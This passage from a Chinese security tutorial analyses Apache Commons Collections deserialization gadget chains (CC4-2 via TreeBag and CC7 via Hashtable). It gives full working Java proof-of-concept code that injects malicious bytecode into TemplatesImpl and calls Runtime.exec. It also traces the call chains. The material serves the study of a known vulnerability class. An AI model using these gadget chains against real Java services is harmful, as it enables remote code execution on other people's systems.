
它先是调用默认的反序列化方法,然后将其中的comparator取出来,再将其存入到其内部的TreeMap。
接着跟进doReadObject():


可以看到,TreeMap.put()会进行排序compare(),到此就可以接上TransformingComparator。
10.3 CC4-2 PoC
PoC 如下,su18 用的是 CC2 的 chain
InvokerTransformer,中途换用toString()应该是避免报错;这里个人依旧坚持使用 CC3 的 chain,只不过需要注意的是,treeBag.add(templates)时会提前触发链条,所以先将链条中断,然后再通过反射接回来:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41@Test
public void testCC4_2() throws Exception {
// 1. 读取恶意类 bytes[]
ClassPool pool = ClassPool.getDefault();
CtClass ctClass = pool.getCtClass("com.endlessshw.serialization.util.Evil");
byte[] bytes = ctClass.toBytecode();
// 2. 构造 sink
TemplatesImpl templates = new TemplatesImpl();
// 要求 1 - 注入恶意字节码
Field bytecodesField = templates.getClass().getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
bytecodesField.set(templates, new byte[][]{bytes});
// 要求 2 - 保证 _name 不为 null
Field nameField = templates.getClass().getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "EndlessShw");
// 3. 构造 chain - 这里不能一开始就放入 ConstantTransformer 和 InstantiateTransformer,
// 否则在 treeBag.add(templates) 时会触发链条从而导致报错。
Transformer[] transformers = new Transformer[]{
new ConstantTransformer<>("1"),
new ConstantTransformer<>("2"),
};
ChainedTransformer transformedChain = new ChainedTransformer(transformers);
TransformingComparator transformingComparator = new TransformingComparator<>(transformedChain);
// 4. 构造 kick-off 并和 chain 相连
TreeBag treeBag = new TreeBag(transformingComparator);
treeBag.add(templates);
// 5. 这里通过反射将 chain 改回来
transformers[0] = new ConstantTransformer<>(TrAXFilter.class);
transformers[1] = new InstantiateTransformer<>(new Class[]{Templates.class}, new Object[]{templates});
Field iTransformersField = transformedChain.getClass().getDeclaredField("iTransformers");
iTransformersField.setAccessible(true);
iTransformersField.set(transformedChain, transformers);
String serialize = serialize(treeBag);
unSerialize(serialize);
}调用链大致如下:
1
2
3
4
5
6
7/*
org.apache.commons.collections4.bag.TreeBag.readObject()
org.apache.commons.collections4.bag.AbstractMapBag.doReadObject()
java.util.TreeMap.put()
java.util.TreeMap.compare()
org.apache.commons.collections4.comparators.TransformingComparator.compare()
*/
11. CC7 - 其实就是 CC6 变体
11.1 新的 kick-off
CC7 的 kick-off 为
Hashtable,其他的部分和 CC6 一模一样。Hashtable和HashMap的区别,可以详见 su18 师傅的文章:https://su18.org/post/ysoserial-su18-2/#%E5%89%8D%E7%BD%AE%E7%9F%A5%E8%AF%86-7
Hashtable与HashMap十分相似,是一种 key-value 形式的哈希表,但仍然存在一些区别:HashMap继承AbstractMap,而Hashtable继承Dictionary,可以说是一个过时的类。- 两者内部基本都是使用“数组-链表”的结构,但是
HashMap引入了红黑树的实现。 Hashtable的 key-value 不允许为 null 值,但是HashMap则是允许的,后者会将 key=null 的实体放在 index=0 的位置。Hashtable线程安全,HashMap线程不安全。
那既然两者如此相似,
Hashtable的内部逻辑能否触发反序列化漏洞呢?答案是肯定的。先来看
Hashtable的readObject():

反序列化后,从中取出键值,然后将其存入到Entry数组table中,然后调用reconstitutionPut(),继续跟进!

可以看到,其会调用key.hashCode();这和 CC6 中的HashMap一样。
11.2 PoC 编写
- 把 CC6 拿过来,基本改一改就出来了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33// cc 4.0
@Test
public void testCC7() throws Exception {
// 1. 构造链 sink
Transformer[] transformers = new Transformer[]{
new ConstantTransformer<>(Runtime.class),
new InvokerTransformer<>("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer<>("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer<>("exec", new Class[]{String.class}, new Object[]{"calc.exe"}),
};
ChainedTransformer transformedChain = new ChainedTransformer(transformers);
// 2. 构造 chain2
LazyMap<Object, Object> lazyMap = LazyMap.lazyMap(new HashMap<>(), new ChainedTransformer());
// 3. 然后构建 chain1,创建 TiedMapEntry,注意这里,它最终会调用到 LazyMap.get("EndlessShw"),由于 LazyMap 中没有键为 EndlessShw,所以会向里面塞一个 key 为 EndlessShw
// 在 CC1 中提到,LazyMap `get()` 获取不到 key 时,从而调用 `transform()`,因此要清除掉他的 Key
TiedMapEntry lazyMapTiedMapEntry = new TiedMapEntry<>(lazyMap, "EndlessShw");
// 4. 创建 HashTable 和 HashMap,通过反射修改其 Map 为 HashMap
Hashtable<Object, Object> toBeSerHashTable = new Hashtable<>();
toBeSerHashTable.put(lazyMapTiedMapEntry, "随便");
// 5. 将 LazyMap 中存放的 key 删除
lazyMap.remove("EndlessShw");
// 6. 通过反射获取 LazyMap 的值,put 后改回来,最终让其在反序列化时触发
Field factoryField = lazyMap.getClass().getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazyMap, transformedChain);
String serialize = serialize(toBeSerHashTable);
unSerialize(serialize);
}
12. CC 总结
文章主要参考了:
大纲:https://su18.org/post/ysuserial/#ysoserial-%E8%A1%A5%E5%85%A8%E8%AE%A1%E5%88%92
CC:https://su18.org/post/ysoserial-su18-2/#%E5%89%8D%E7%BD%AE%E7%9F%A5%E8%AF%86-7感谢 su18 师傅的总结。
文章中 JDK 的类,在其他链中也有体现,常见的类有:
AnnotationInvocationHandler,由于其动态代理的特性,导致作用很灵活。TemplatesImpl,这个类主要是可以加载字节码,从而可以传入各种恶意类,常用于 sink。
有关 JDK 补丁的记录:
https://hg.openjdk.org/jdk8u/jdk8u/jdk
但是要找到具体是哪个修复补丁的话,目前还是有困难。